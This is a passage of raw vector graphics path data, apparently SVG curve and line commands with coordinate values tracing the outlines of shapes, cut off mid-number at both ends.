148.783,316.872 148.667,316.977 148.667 C 317.081 148.667,317.167 148.554,317.167 148.417 C 317.167 148.279,317.279 148.167,317.417 148.167 C 317.554 148.167,317.658 148.110,317.647 148.042 C 317.597 147.724,317.683 147.500,317.856 147.500 C 317.960 147.500,318.219 147.312,318.431 147.083 C 318.648 146.849,319.003 146.667,319.242 146.667 C 319.476 146.667,319.667 146.592,319.667 146.500 C 319.667 146.284,320.284 145.667,320.500 145.667 C 320.592 145.667,320.667 145.554,320.667 145.417 C 320.667 145.279,320.779 145.167,320.917 145.167 C 321.054 145.167,321.167 145.054,321.167 144.917 C 321.167 144.779,321.279 144.667,321.417 144.667 C 321.554 144.667,321.667 144.554,321.667 144.417 C 321.667 144.279,321.779 144.167,321.917 144.167 C 322.054 144.167,322.167 144.092,322.167 144.000 C 322.167 143.700,322.828 143.163,323.240 143.129 C 323.461 143.111,323.612 143.047,323.575 142.986 C 323.537 142.926,323.655 142.705,323.837 142.496 C 324.018 142.287,324.167 142.052,324.167 141.974 C 324.167 141.778,324.797 141.167,325.000 141.167 C 325.092 141.167,325.167 141.049,325.167 140.905 C 325.167 140.622,325.551 140.167,325.790 140.167 C 325.871 140.167,326.096 139.952,326.290 139.690 C 326.488 139.422,326.866 139.168,327.154 139.111 C 327.518 139.038,327.667 138.913,327.667 138.681 C 327.667 138.356,330.203 135.667,330.510 135.667 C 330.596 135.667,330.667 135.442,330.667 135.167 C 330.667 134.833,330.750 134.667,330.917 134.667 C 331.054 134.667,331.167 134.562,331.167 134.434 C 331.167 134.307,331.279 134.159,331.417 134.106 C 331.563 134.050,331.667 133.801,331.667 133.505 C 331.667 133.167,331.749 133.000,331.917 133.000 C 332.054 133.000,332.167 132.918,332.167 132.817 C 332.167 132.716,332.392 132.424,332.667 132.167 C 332.942 131.910,333.167 131.574,333.167 131.421 C 333.167 131.119,333.628 130.583,333.888 130.583 C 333.977 130.583,334.078 130.398,334.113 130.171 C 334.148 129.944,334.286 129.696,334.421 129.621 C 334.556 129.545,334.667 129.406,334.667 129.312 C 334.667 129.218,334.892 128.916,335.167 128.641 C 335.442 128.366,335.667 128.029,335.667 127.892 C 335.667 127.613,336.139 127.083,336.388 127.083 C 336.477 127.083,336.578 126.898,336.613 126.671 C 336.648 126.444,336.786 126.196,336.921 126.121 C 337.056 126.045,337.167 125.875,337.167 125.742 C 337.167 125.609,337.240 125.500,337.330 125.500 C 337.420 125.500,337.541 125.313,337.598 125.083 C 337.656 124.854,337.807 124.667,337.935 124.667 C 338.062 124.667,338.167 124.554,338.167 124.417 C 338.167 124.279,338.279 124.167,338.417 124.167 C 338.554 124.167,338.667 124.054,338.667 123.917 C 338.667 123.779,338.779 123.667,338.917 123.667 C 339.101 123.667,339.167 123.474,339.167 122.929 C 339.167 122.497,339.270 122.087,339.415 121.942 C 339.604 121.754,339.614 121.673,339.457 121.610 C 339.343 121.564,339.325 121.520,339.417 121.513 C 339.647 121.495,339.563 42.330,339.333 42.099 C 339.241 42.008,339.167 41.686,339.167 41.383 C 339.167 41.025,339.086 40.833,338.935 40.833 C 338.807 40.833,338.656 40.646,338.598 40.417 C 338.541 40.187,338.420 40.000,338.330 40.000 C 338.240 40.000,338.167 39.885,338.167 39.745 C 338.167 39.604,338.061 39.449,337.932 39.399 C 337.802 39.350,337.651 39.127,337.595 38.905 C 337.539 38.682,337.420 38.500,337.330 38.500 C 337.240 38.500,337.167 38.347,337.167 38.160 C 337.167 37.828,337.059 37.650,336.458 36.988 C 336.298 36.811,336.167 36.587,336.167 36.490 C 336.167 36.393,336.097 36.357,336.012 36.410 C 335.812 36.533,335.674 36.305,335.631 35.777 C 335.612 35.546,335.536 35.395,335.462 35.440 C 335.388 35.486,335.378 35.604,335.440 35.704 C 335.507 35.813,335.474 35.837,335.356 35.764 C 335.249 35.698,335.204 35.575,335.255 35.491 C 335.307 35.407,335.082 35.071,334.756 34.745 C 334.429 34.418,334.147 33.972,334.129 33.754 C 334.111 33.536,334.036 33.395,333.962 33.440 C 333.888 33.486,333.878 33.604,333.940 33.704 C 334.007 33.813,333.974 33.837,333.856 33.764 C 333.749 33.698,333.701 33.579,333.750 33.500 C 333.799 33.421,333.650 33.153,333.419 32.904 C 333.189 32.655,333.000 32.350,333.000 32.226 C 333.000 32.102,332.925 32.000,332.833 32.000 C 332.742 32.000,332.667 31.885,332.667 31.745 C 332.667 31.604,332.554 31.446,332.417 31.394 C 332.279 31.341,332.167 31.193,332.167 31.066 C 332.167 30.938,332.054 30.833,331.917 30.833 C 331.779 30.833,331.667 30.715,331.667 30.571 C 331.667 30.282,331.199 29.750,330.944 29.750 C 330.855 29.750,330.760 29.602,330.734 29.421 C 330.707 29.240,330.569 29.007,330.426 28.903 C 330.283 28.799,330.167 28.628,330.167 28.523 C 330.167 28.419,330.054 28.333,329.917 28.333 C 329.779 28.333,329.667 28.221,329.667 28.083 C 329.667 27.946,329.592 27.833,329.500 27.833 C 329.209 27.833,328.667 27.180,328.667 26.828 C 328.667 26.642,328.554 26.446,328.417 26.394 C 328.279 26.341,328.167 26.193,328.167 26.066 C 328.167 25.938,328.054 25.833,327.917 25.833 C 327.779 25.833,327.667 25.721,327.667 25.583 C 327.667 25.446,327.524 25.333,327.349 25.333 C 327.121 25.333,327.054 25.246,327.113 25.021 C 327.218 24.620,326.431 23.806,326.072 23.944 C 325.900 24.010,325.782 23.924,325.721 23.688 C 325.670 23.493,325.524 23.333,325.397 23.333 C 325.270 23.333,325.167 23.221,325.167 23.083 C 325.167 22.946,325.049 22.833,324.905 22.833 C 324.568 22.833,324.167 22.432,324.167 22.095 C 324.167 21.951,324.054 21.833,323.917 21.833 C 323.779 21.833,323.667 21.721,323.667 21.583 C 323.667 21.446,323.554 21.333,323.417 21.333 C 323.279 21.333,323.167 21.256,323.167 21.161 C 323.167 21.067,323.035 20.940,322.875 20.879 C 322.500 20.737,322.083 20.325,322.083 20.095 C 322.083 19.997,321.971 19.917,321.833 19.917 C 321.696 19.917,321.583 19.804,321.583 19.667 C 321.583 19.529,321.490 19.407,321.375 19.396 C 321.260 19.384,321.054 19.366,320.917 19.354 C 320.779 19.343,320.667 19.221,320.667 19.083 C 320.667 18.946,320.592 18.833,320.500 18.833 C 320.293 18.833,319.667 18.220,319.667 18.018 C 319.667 17.936,319.479 17.822,319.250 17.765 C 319.021 17.707,318.833 17.587,318.833 17.497 C 318.833 17.407,318.683 17.333,318.500 17.333 C 318.315 17.333,318.167 17.222,318.167 17.083 C 318.167 16.946,318.054 16.833,317.917 16.833 C 317.779 16.833,317.667 16.721,317.667 16.583 C 317.667 16.446,317.554 16.333,317.417 16.333 C 317.279 16.333,317.167 16.221,317.167 16.083 C 317.167 15.944,317.019 15.833,316.833 15.833 C 316.650 15.833,316.519 15.743,316.542 15.633 C 316.583 15.434,316.483 15.395,315.833 15.354 C 315.650 15.343,315.500 15.221,315.500 15.083 C 315.500 14.946,315.387 14.833,315.250 14.833 C 315.112 14.833,315.000 14.775,315.000 14.703 C 315.000 14.632,314.768 14.486,314.485 14.379 C 314.197 14.270,314.017 14.107,314.078 14.009 C 314.138 13.912,314.107 13.833,314.010 13.833 C 313.913 13.833,313.681 13.681,313.494 13.494 C 313.307 13.307,313.087 13.196,313.005 13.247 C 312.923 13.297,312.802 13.251,312.736 13.144 C 312.663 13.026,312.687 12.993,312.796 13.060 C 312.896 13.122,313.025 13.094,313.084 12.999 C 313.143 12.903,313.130 12.836,313.054 12.849 C 312.614 12.925,312.167 12.802,312.167 12.604 C 312.167 12.468,311.989 12.375,311.727 12.375 C 311.485 12.375,311.218 12.253,311.135 12.104 C 311.052 11.955,310.875 11.833,310.742 11.833 C 310.609 11.833,310.500 11.764,310.500 11.680 C 310.500 11.596,310.275 11.477,310.000 11.417 C 309.725 11.356,309.500 11.200,309.500 11.070 C 309.500 10.940,309.387 10.833,309.250 10.833 C 309.112 10.833,309.000 10.763,309.000 10.678 C 309.000 10.592,308.843 10.473,308.650 10.411 C 308.248 10.284,307.667 9.745,307.667 9.500 C 307.667 9.408,307.404 9.333,307.083 9.333 C 306.737 9.333,306.517 9.257,306.542 9.145 C 306.565 9.042,306.368 8.926,306.105 8.887 C 305.583 8.810,305.295 8.584,305.116 8.113 C 305.046 7.927,304.855 7.821,304.626 7.840 C 303.650 7.919,303.167 7.828,303.167 7.566 C 303.167 7.396,303.075 7.333,302.917 7.394 C 302.750 7.458,302.660 7.381,302.646 7.161 C 302.634 6.981,302.616 6.740,302.604 6.625 C 302.593 6.510,302.433 6.420,302.250 6.424 C 302.067 6.428,301.935 6.522,301.958 6.633 C 302.016 6.912,301.693 6.884,301.393 6.583 C 301.255 6.446,300.921 6.333,300.650 6.333 C 300.365 6.333,300.116 6.228,300.060 6.083 C 299.998 5.920,299.738 5.833,299.316 5.833 C 298.850 5.833,298.667 5.763,298.667 5.583 C 298.667 5.418,298.501 5.333,298.179 5.333 C 297.910 5.333,297.578 5.221,297.440 5.083 C 297.303 4.946,297.100 4.833,296.989 4.833 C 296.878 4.833,296.696 4.710,296.586 4.558 C 296.434 4.350,296.114 4.283,295.276 4.283 C 294.439 4.283,294.167 4.226,294.167 4.051 C 294.167 3.923,294.037 3.841,293.879 3.868 C 293.713 3.896,293.589 3.810,293.587 3.667 C 293.584 3.468,293.279 3.405,292.097 3.359 C 291.109 3.321,290.533 3.223,290.377 3.067 C 290.248 2.939,289.923 2.833,289.655 2.833 C 289.349 2.833,289.167 2.747,289.167 2.601 C 289.167 2.474,288.979 2.322,288.750 2.265 C 288.521 2.207,288.333 2.081,288.333 1.985 C 288.333 1.888,288.221 1.922,288.083 2.060 C 287.946 2.197,287.833 2.427,287.833 2.571 C 287.833 2.715,287.786 2.833,287.728 2.833 C 287.545 2.833,287.003 2.130,287.085 1.998 C 287.127 1.929,286.657 1.889,286.040 1.911 C 284.457 1.966,283.667 1.847,283.667 1.555 C 283.667 1.421,283.535 1.326,283.375 1.342 C 282.118 1.470,280.167 1.313,280.167 1.083 C 280.167 0.877,279.863 0.833,278.431 0.833 C 277.259 0.833,276.673 0.770,276.630 0.640 C 276.582 0.497,274.733 0.436,269.665 0.410 C 264.727 0.385,262.746 0.322,262.701 0.188 C 262.624 -0.044,261.500 -0.064,261.500 0.167 C 261.500 0.258,261.275 0.333,261.000 0.333 C 260.725 0.333,260.500 0.258,260.500 0.167 C 260.500 -0.069,258.876 -0.044,258.797 0.192 M264.958 27.875 C 264.926 28.035,265.616 28.089,267.917 28.108 C 271.785 28.140,272.662 28.191,272.785 28.389 C 272.840 28.478,272.803 28.501,272.704 28.440 C 272.604 28.378,272.485 28.389,272.439 28.464 C 272.393 28.539,272.614 28.617,272.931 28.639 C 273.321 28.665,273.538 28.595,273.604 28.422 C 273.850 27.783,275.833 28.280,275.833 28.981 C 275.833 29.060,276.701 29.115,277.762 29.104 C 279.465 29.086,279.710 29.119,279.860 29.387 C 279.975 29.592,280.199 29.681,280.556 29.661 C 281.705 29.599,282.321 29.678,282.560 29.917 C 282.697 30.054,283.035 30.167,283.310 30.167 C 283.585 30.167,283.909 30.262,284.030 30.379 C 284.250 30.592,284.331 30.607,285.417 30.646 C 285.751 30.658,285.982 30.746,285.958 30.853 C 285.935 30.955,286.039 31.060,286.188 31.085 C 286.752 31.181,287.167 31.361,287.167 31.511 C 287.167 31.597,287.309 31.667,287.482 31.667 C 287.656 31.667,287.841 31.779,287.894 31.917 C 287.959 32.088,288.227 32.167,288.745 32.167 C 289.246 32.167,289.486 32.234,289.458 32.367 C 289.415 32.578,289.520 32.612,290.333 32.646 C 290.657 32.659,290.833 32.755,290.833 32.917 C 290.833 33.091,291.009 33.167,291.417 33.167 C 291.824 33.167,292.000 33.242,292.000 33.417 C 292.000 33.554,292.112 33.667,292.250 33.667 C 292.387 33.667,292.500 33.734,292.500 33.815 C 292.500 33.897,292.688 34.011,292.917 34.068 C 293.146 34.126,293.333 34.284,293.333 34.420 C 293.333 34.556,293.483 34.667,293.667 34.667 C 293.850 34.667,294.000 34.736,294.000 34.820 C 294.000 34.904,294.225 35.023,294.500 35.083 C 294.775 35.144,295.000 35.300,295.000 35.430 C 295.000 35.560,295.112 35.667,295.250 35.667 C 295.387 35.667,295.500 35.740,295.500 35.830 C 295.500 35.920,295.706 36.045,295.957 36.108 C 296.451 36.232,296.917 36.619,296.917 36.905 C 296.917 37.003,297.010 37.093,297.125 37.104 C 297.240 37.116,297.446 37.134,297.583 37.146 C 297.721 37.157,297.833 37.279,297.833 37.417 C 297.833 37.554,297.938 37.667,298.066 37.667 C 298.193 37.667,298.341 37.779,298.394 37.917 C 298.446 38.054,298.604 38.167,298.745 38.167 C 298.885 38.167,298.981 38.250,298.958 38.353 C 298.917 38.536,298.998 38.569,299.833 38.712 C 300.063 38.751,300.250 38.856,300.250 38.945 C 300.250 39.160,300.764 39.667,300.983 39.667 C 301.201 39.667,302.333 40.789,302.333 41.006 C 302.333 41.094,302.491 41.167,302.684 41.167 C 302.936 41.167,303.007 41.241,302.935 41.429 C 302.791 41.805,303.225 42.167,303.821 42.167 C 304.156 42.167,304.341 42.253,304.354 42.417 C 304.398 42.940,304.421 43.000,304.577 42.988 C 304.665 42.981,304.785 43.112,304.843 43.279 C 304.902 43.447,305.167 43.625,305.433 43.676 C 305.699 43.727,305.897 43.862,305.872 43.977 C 305.847 44.091,305.941 44.298,306.080 44.437 C 306.219 44.577,306.333 44.798,306.333 44.929 C 306.333 45.060,306.438 45.167,306.566 45.167 C 306.693 45.167,306.841 45.279,306.894 45.417 C 306.946 45.554,307.185 45.667,307.423 45.667 C 307.937 45.667,308.333 46.015,308.333 46.468 C 308.333 46.646,308.427 46.870,308.542 46.965 C 308.748 47.136,308.842 47.167,309.167 47.167 C 309.258 47.167,309.333 47.279,309.333 47.417 C 309.333 47.554,309.446 47.667,309.583 47.667 C 309.721 47.667,309.843 47.779,309.854 47.917 C 309.866 48.054,309.884 48.260,309.896 48.375 C 309.907 48.490,309.997 48.583,310.095 48.583 C 310.308 48.583,310.833 49.083,310.833 49.284 C 310.833 49.362,311.058 49.623,311.332 49.863 C 311.606 50.104,311.860 50.477,311.896 50.692 C 311.933 50.907,312.046 51.065,312.148 51.042 C 312.250 51.019,312.333 51.075,312.333 51.167 C 312.333 51.258,312.418 51.315,312.521 51.292 C 312.696 51.253,312.743 51.422,312.889 52.625 C 312.920 52.877,313.032 53.093,313.139 53.104 C 313.246 53.116,313.446 53.134,313.583 53.146 C 313.721 53.157,313.833 53.279,313.833 53.417 C 313.833 53.554,313.946 53.667,314.083 53.667 C 314.320 53.667,314.418 54.124,314.342 54.875 C 314.320 55.091,314.435 55.167,314.783 55.167 C 315.088 55.167,315.337 55.298,315.493 55.542 C 315.822 56.055,315.849 56.333,315.569 56.333 C 315.429 56.333,315.333 56.502,315.333 56.750 C 315.333 56.979,315.408 57.167,315.500 57.167 C 315.836 57.167,316.408 57.913,316.359 58.288 C 316.327 58.536,316.400 58.674,316.571 58.688 C 317.329 58.748,317.271 58.670,317.313 59.677 C 317.325 59.973,317.404 60.143,317.501 60.082 C 317.697 59.961,317.993 60.652,317.877 60.958 C 317.833 61.073,317.918 61.167,318.066 61.167 C 318.267 61.167,318.333 61.333,318.333 61.839 C 318.333 62.282,318.418 62.543,318.583 62.606 C 318.724 62.660,318.833 62.908,318.833 63.173 C 318.833 63.431,318.962 63.772,319.120 63.929 C 319.277 64.087,319.411 64.411,319.417 64.649 C 319.424 64.888,319.509 65.068,319.608 65.049 C 319.714 65.029,319.832 65.501,319.898 66.209 C 319.959 66.865,320.074 67.443,320.154 67.493 C 320.425 67.662,320.435 68.413,320.167 68.415 C 319.748 68.418,319.866 69.052,320.292 69.083 C 320.835 69.123,320.827 69.095,320.874 71.263 C 320.902 72.571,320.988 73.325,321.125 73.470 C 321.346 73.704,321.397 74.163,321.373 75.710 C 321.364 76.272,321.423 76.631,321.515 76.574 C 321.601 76.521,321.621 76.388,321.559 76.280 C 321.497 76.172,321.511 76.142,321.589 76.213 C 321.667 76.284,321.753 76.487,321.780 76.665 C 321.807 76.843,321.839 77.047,321.851 77.119 C 321.954 77.741,321.801 79.493,321.647 79.458 C 321.545 79.435,321.439 79.548,321.412 79.708 C 321.385 79.869,321.440 80.000,321.535 80.000 C 321.638 80.000,321.624 80.101,321.500 80.250 C 321.333 80.451,321.337 80.503,321.521 80.513 C 321.688 80.523,321.694 80.549,321.543 80.610 C 321.386 80.673,321.396 80.754,321.585 80.942 C 321.875 81.232,321.945 83.911,321.667 84.083 C 321.575 84.140,321.500 84.482,321.500 84.843 C 321.500 85.204,321.575 85.500,321.667 85.500 C 321.944 85.500,321.867 86.785,321.583 86.894 C 321.446 86.946,321.333 87.098,321.333 87.231 C 321.333 87.364,321.257 87.498,321.164 87.529 C 321.071 87.560,320.964 87.830,320.926 88.128 C 320.886 88.444,320.923 88.631,321.015 88.574 C 321.101 88.521,321.122 88.396,321.060 88.296 C 320.999 88.197,321.023 88.161,321.114 88.218 C 321.361 88.370,321.401 90.517,321.156 90.461 C 321.049 90.437,320.939 90.548,320.912 90.708 C 320.885 90.869,320.917 91.000,320.983 91.000 C 321.156 91.000,320.811 93.397,320.620 93.522 C 320.532 93.581,320.421 94.140,320.373 94.765 C 320.326 95.395,320.186 96.004,320.061 96.130 C 319.936 96.255,319.833 96.579,319.833 96.850 C 319.833 97.135,319.728 97.384,319.583 97.440 C 319.441 97.494,319.333 97.743,319.333 98.018 C 319.333 98.283,319.264 98.500,319.180 98.500 C 319.095 98.500,318.939 98.763,318.833 99.083 C 318.727 99.404,318.572 99.667,318.487 99.667 C 318.403 99.667,318.333 99.935,318.333 100.262 C 318.333 100.589,318.221 100.970,318.083 101.107 C 317.929 101.262,317.833 101.671,317.833 102.179 C 317.833 102.630,317.758 103.000,317.667 103.000 C 317.575 103.000,317.500 103.102,317.500 103.226 C 317.500 103.350,317.310 103.669,317.079 103.934 C 316.387 104.727,316.333 104.808,316.333 105.076 C 316.333 105.218,316.221 105.333,316.083 105.333 C 315.909 105.333,315.833 105.509,315.833 105.917 C 315.833 106.260,315.757 106.483,315.647 106.458 C 315.467 106.418,315.432 106.500,315.295 107.287 C 315.260 107.491,315.167 107.716,315.089 107.787 C 315.011 107.858,314.997 107.828,315.059 107.720 C 315.121 107.612,315.110 107.485,315.035 107.438 C 314.959 107.391,314.879 107.667,314.856 108.050 C 314.833 108.448,314.712 108.805,314.574 108.882 C 314.442 108.956,314.333 109.125,314.333 109.258 C 314.333 109.391,314.266 109.500,314.185 109.500 C 314.052 109.500,313.799 110.150,313.764 110.583 C 313.756 110.675,313.670 110.750,313.571 110.750 C 313.340 110.750,312.833 111.257,312.833 111.488 C 312.833 111.713,312.222 112.333,312.000 112.333 C 311.908 112.333,311.833 112.483,311.833 112.667 C 311.833 112.850,311.743 112.981,311.633 112.958 C 311.522 112.935,311.428 113.029,311.424 113.167 C 311.420 113.304,311.310 113.417,311.181 113.417 C 311.044 113.417,310.917 113.628,310.879 113.917 C 310.843 114.192,310.742 114.442,310.656 114.472 C 310.570 114.503,310.500 114.625,310.500 114.744 C 310.500 115.000,309.242 116.333,309.000 116.333 C 308.908 116.333,308.833 116.446,308.833 116.583 C 308.833 116.721,308.721 116.833,308.583 116.833 C 308.446 116.833,308.333 116.946,308.333 117.083 C 308.333 117.221,308.221 117.333,308.083 117.333 C 307.946 117.333,307.833 117.446,307.833 117.583 C 307.833 117.721,307.758 117.833,307.667 117.833 C 307.575 117.833,307.500 117.946,307.500 118.083 C 307.500 118.224,307.351 118.333,307.159 118.333 C 306.927 118.333,306.834 118.426,306.868 118.625 C 306.901 118.825,306.817 118.908,306.599 118.889 C 306.174 118.852,305.864 119.188,305.786 119.771 C 305.751 120.035,305.635 120.259,305.528 120.271 C 305.421 120.282,305.221 120.301,305.083 120.313 C 304.946 120.324,304.833 120.412,304.833 120.508 C 304.833 120.754,303.998 121.500,303.721 121.500 C 303.595 121.500,303.447 121.724,303.392 121.997 C 303.338 122.271,303.227 122.454,303.146 122.404 C 303.066 122.354,303.000 122.391,303.000 122.485 C 303.000 122.579,302.887 122.613,302.750 122.560 C 302.525 122.474,302.408 122.753,302.480 123.208 C 302.491 123.277,302.415 123.333,302.310 123.333 C 302.206 123.333,302.037 123.444,301.935 123.580 C 301.833 123.716,301.563 123.855,301.333 123.888 C 301.104 123.922,300.917 124.055,300.917 124.183 C 300.917 124.312,300.804 124.420,300.667 124.424 C 300.529 124.428,300.435 124.522,300.458 124.633 C 300.481 124.743,300.350 124.833,300.167 124.833 C 299.981 124.833,299.833 124.944,299.833 125.083 C 299.833 125.221,299.721 125.333,299.583 125.333 C 299.446 125.333,299.333 125.446,299.333 125.583 C 299.333 125.721,299.221 125.833,299.083 125.833 C 298.946 125.833,298.833 125.946,298.833 126.083 C 298.833 126.221,298.721 126.333,298.583 126.333 C 298.446 126.333,298.333 126.438,298.333 126.565 C 298.333 126.693,298.146 126.844,297.917 126.902 C 297.688 126.959,297.500 127.080,297.500 127.170 C 297.500 127.260,297.387 127.333,297.250 127.333 C 297.112 127.333,297.000 127.446,297.000 127.583 C 297.000 127.721,296.850 127.843,296.667 127.854 C 296.017 127.895,295.917 127.934,295.958 128.133 C 295.981 128.243,295.925 128.333,295.833 128.333 C 295.742 128.333,295.685 128.418,295.708 128.521 C 295.731 128.625,295.535 128.741,295.271 128.780 C 295.008 128.818,294.684 128.959,294.551 129.092 C 294.418 129.225,294.202 129.343,294.071 129.354 C 293.940 129.366,293.740 129.384,293.625 129.396 C 293.510 129.407,293.417 129.497,293.417 129.595 C 293.417 129.881,292.951 130.268,292.457 130.392 C 292.206 130.455,292.000 130.580,292.000 130.670 C 292.000 130.760,291.752 130.833,291.450 130.833 C 291.147 130.833,290.810 130.923,290.700 131.033 C 290.562 131.171,290.500 131.176,290.500 131.048 C 290.500 130.946,290.369 130.885,290.208 130.912 C 290.048 130.939,289.935 131.045,289.958 131.147 C 289.981 131.250,289.915 131.333,289.810 131.333 C 289.706 131.333,289.537 131.444,289.435 131.580 C 289.333 131.716,289.063 131.855,288.833 131.888 C 288.604 131.922,288.415 132.055,288.413 132.183 C 288.411 132.312,288.280 132.395,288.121 132.368 C 287.952 132.339,287.833 132.424,287.833 132.576 C 287.833 132.757,287.667 132.833,287.270 132.833 C 286.961 132.833,286.614 132.946,286.500 133.083 C 286.386 133.221,286.035 133.333,285.720 133.333 C 285.382 133.333,285.189 133.401,285.250 133.499 C 285.318 133.609,285.208 133.611,284.926 133.504 C 284.529 133.353,284.431 133.398,284.480 133.708 C 284.491 133.777,284.345 133.833,284.155 133.833 C 283.965 133.833,283.697 133.946,283.560 134.083 C 283.398 134.245,282.986 134.333,282.400 134.333 C 281.744 134.333,281.463 134.403,281.394 134.583 C 281.340 134.724,281.092 134.833,280.827 134.833 C 280.569 134.833,280.247 134.944,280.112 135.078 C 279.930 135.260,279.368 135.333,277.922 135.364 C 276.376 135.396,275.947 135.457,275.834 135.661 C 275.718 135.867,275.261 135.926,273.481 135.964 C 272.192 135.991,271.179 136.087,271.051 136.194 C 270.642 136.533,263.816 136.429,263.560 136.080 C 263.367 135.815,263.329 135.814,263.080 136.063 C 262.770 136.373,261.475 136.443,261.542 136.147 C 261.565 136.045,261.452 135.939,261.292 135.912 C 261.131 135.885,261.000 135.936,261.000 136.025 C 261.000 136.114,260.935 136.146,260.856 136.097 C 260.737 136.024,259.220 135.867,258.375 135.840 C 258.260 135.836,258.167 135.721,258.167 135.583 C 258.167 135.377,257.862 135.333,256.429 135.333 C 255.267 135.333,254.617 135.264,254.470 135.125 C 254.349 135.010,254.156 134.909,254.042 134.900 C 253.927 134.891,253.689 134.872,253.512 134.858 C 253.335 134.845,253.073 134.715,252.929 134.571 C 252.732 134.375,252.666 134.364,252.664 134.530 C 252.663 134.664,252.614 134.685,252.539 134.583 C 252.472 134.492,252.004 134.392,251.500 134.361 C 250.996 134.331,250.465 134.200,250.320 134.070 C 250.175 133.940,249.857 133.833,249.612 133.833 C 249.319 133.833,249.167 133.744,249.167 133.573 C 249.167 133.420,249.046 133.330,248.875 133.355 C 248.485 133.412,247.833 133.183,247.833 132.989 C 247.833 132.903,247.600 132.833,247.316 132.833 C 247.000 132.833,246.561 132.648,246.191 132.358 C 245.792 132.047,245.370 131.876,244.964 131.864 C 244.358 131.844,243.667 131.378,243.667 130.988 C 243.667 130.536,243.161 130.278,242.914 130.605 C 242.712 130.871,242.676 130.877,242.672 130.646 C 242.669 130.476,242.465 130.334,242.125 130.266 C 241.691 130.178,241.633 130.123,241.833 129.988 C 242.032 129.853,241.998 129.824,241.667 129.844 C 240.891 129.893,240.667 129.834,240.667 129.583 C 240.667 129.446,240.549 129.333,240.405 129.333 C 240.261 129.333,240.030 129.221,239.893 129.083 C 239.755 128.946,239.498 128.833,239.321 128.833 C 239.145 128.833,239.000 128.766,239.000 128.685 C 239.000 128.603,238.813 128.489,238.583 128.432 C 238.354 128.374,238.167 128.221,238.167 128.092 C 238.167 127.703,237.674 127.333,237.155 127.333 C 236.832 127.333,236.667 127.249,236.667 127.083 C 236.667 126.909,236.491 126.833,236.083 126.833 C 235.676 126.833,235.500 126.758,235.500 126.583 C 235.500 126.446,235.387 126.333,235.250 126.333 C 235.112 126.333,235.000 126.263,235.000 126.178 C 235.000 126.092,234.843 125.973,234.650 125.911 C 234.248 125.784,233.667 125.245,233.667 125.000 C 233.667 124.908,233.554 124.833,233.417 124.833 C 233.279 124.833,233.167 124.721,233.167 124.583 C 233.167 124.446,233.054 124.333,232.917 124.333 C 232.779 124.333,232.667 124.221,232.667 124.083 C 232.667 123.940,232.517 123.833,232.316 123.833 C 232.063 123.833,231.993 123.759,232.066 123.568 C 232.180 123.273,231.291 122.333,230.899 122.333 C 230.771 122.333,230.667 122.221,230.667 122.083 C 230.667 121.946,230.554 121.833,230.417 121.833 C 230.279 121.833,230.167 121.721,230.167 121.583 C 230.167 121.409,229.991 121.333,229.583 121.333 C 229.176 121.333,229.000 121.258,229.000 121.083 C 229.000 120.946,228.920 120.833,228.821 120.833 C 228.591 120.833,228.167 120.409,228.167 120.179 C 228.167 120.080,228.257 120.019,228.367 120.042 C 228.478 120.065,228.572 119.933,228.576 119.750 C 228.584 119.405,228.544 119.389,227.606 119.354 C 227.092 119.335,227.052 119.296,227.119 118.875 C 227.161 118.618,227.132 118.491,227.055 118.586 C 226.966 118.693,226.787 118.621,226.557 118.386 C 226.323 118.147,226.264 117.990,226.390 117.939 C 226.496 117.895,226.415 117.854,226.208 117.846 C 225.748 117.830,225.186 117.294,225.101 116.790 C 225.066 116.585,224.954 116.435,224.852 116.458 C 224.750 116.481,224.667 116.350,224.667 116.167 C 224.667 115.983,224.592 115.833,224.500 115.833 C 224.279 115.833,223.667 115.214,223.667 114.990 C 223.667 114.893,223.590 114.861,223.496 114.919 C 223.402 114.977,223.244 114.794,223.146 114.513 C 223.048 114.231,222.900 114.000,222.817 114.000 C 222.734 114.000,222.667 113.850,222.667 113.667 C 222.667 113.483,222.588 113.333,222.492 113.333 C 222.248 113.333,221.500 112.499,221.500 112.226 C 221.500 112.102,221.425 112.000,221.333 112.000 C 221.242 112.000,221.167 111.845,221.167 111.655 C 221.167 111.465,221.054 111.197,220.917 111.060 C 220.696 110.839,220.580 110.354,220.651 109.946 C 220.664 109.870,220.597 109.857,220.501 109.916 C 220.406 109.975,220.378 110.104,220.440 110.204 C 220.507 110.313,220.474 110.337,220.356 110.264 C 220.249 110.198,220.203 110.077,220.253 109.995 C 220.304 109.913,220.192 109.692,220.005 109.505 C 219.817 109.317,219.636 108.996,219.601 108.790 C 219.566 108.585,219.454 108.435,219.352 108.458 C 219.250 108.481,219.167 108.385,219.167 108.245 C 219.167 108.104,219.054 107.946,218.917 107.894 C 218.779 107.841,218.667 107.616,218.667 107.394 C 218.667 107.171,218.554 106.946,218.417 106.894 C 218.279 106.841,218.167 106.693,218.167 106.566 C 218.167 106.438,218.054 106.333,217.917 106.333 C 217.680 106.333,217.647 106.246,217.610 105.542 C 217.601 105.381,217.517 105.195,217.422 105.128 C 217.312 105.050,217.310 105.004,217.417 105.002 C 217.508 105.001,217.598 104.737,217.615 104.417 C 217.645 103.875,217.612 103.833,217.157 103.833 C 216.788 103.833,216.667 103.756,216.667 103.520 C 216.667 103.348,216.554 103.114,216.417 103.000 C 216.275 102.883,216.167 102.519,216.167 102.164 C 216.167 101.759,216.078 101.502,215.917 101.440 C 215.759 101.379,215.667 101.124,215.667 100.745 C 215.667 100.390,215.599 100.189,215.501 100.250 C 215.391 100.318,215.389 100.208,215.496 99.926 C 215.647 99.529,215.602 99.431,215.292 99.480 C 215.064 99.516,215.162 98.695,215.417 98.440 C 215.843 98.014,215.543 97.333,214.929 97.333 C 214.753 97.333,214.660 97.168,214.646 96.833 C 214.612 96.020,214.578 95.915,214.367 95.958 C 214.235 95.986,214.167 95.751,214.167 95.268 C 214.167 94.771,214.086 94.505,213.917 94.440 C 213.733 94.369,213.667 94.080,213.667 93.350 C 213.667 92.716,213.581 92.272,213.431 92.121 C 213.019 91.709,212.935 87.787,213.332 87.501 C 213.628 87.288,213.619 87.256,213.154 86.822 L 212.667 86.366 212.667 82.933 C 212.667 80.491,212.720 79.512,212.853 79.542 C 212.955 79.565,213.061 79.452,213.088 79.292 C 213.115 79.131,213.066 79.000,212.979 79.000 C 212.884 79.000,212.880 78.885,212.970 78.708 C 213.052 78.548,213.133 77.556,213.152 76.504 C 213.170 75.452,213.253 74.550,213.336 74.498 C 213.419 74.447,213.530 73.508,213.582 72.411 C 213.694 70.096,213.719 69.888,213.911 69.713 C 213.989 69.642,214.003 69.672,213.941 69.780 C 213.879 69.888,213.906 70.025,214.001 70.084 C 214.097 70.143,214.164 70.130,214.151 